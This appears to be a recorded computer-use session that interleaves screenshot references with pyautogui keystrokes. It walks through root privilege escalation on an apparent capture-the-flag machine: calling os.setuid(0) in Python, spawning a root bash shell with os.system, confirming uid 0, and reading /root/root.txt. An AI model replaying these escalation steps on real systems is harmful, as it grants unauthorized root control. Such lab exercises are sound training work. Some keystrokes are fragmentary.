
pyautogui.press('Return')

# Step: Call os.setuid(0) and verify os.getuid() now returns 0
pyautogui.write('os')

pyautogui.write('.setuid')

pyautogui.write('(0')

pyautogui.press('Return')

pyautogui.write('os.get')

pyautogui.write('uid')

pyautogui.press('Return')

# Step: Run os.system("/bin/bash") to spawn a root bash shell
pyautogui.write('os.')

pyautogui.write('system')

pyautogui.write('("')

pyautogui.write('/bin/ba')

pyautogui.write('sh"')

pyautogui.press('Return')
pyautogui.write('id')

# Step: Confirm uid=0 with id, move to /root and cat root.txt to reveal the root flag
pyautogui.press('Return')

pyautogui.write('cd /root')
pyautogui.write('ls')

pyautogui.write('cat root')

pyautogui.press('Return')

pyautogui.moveTo(758, 378)
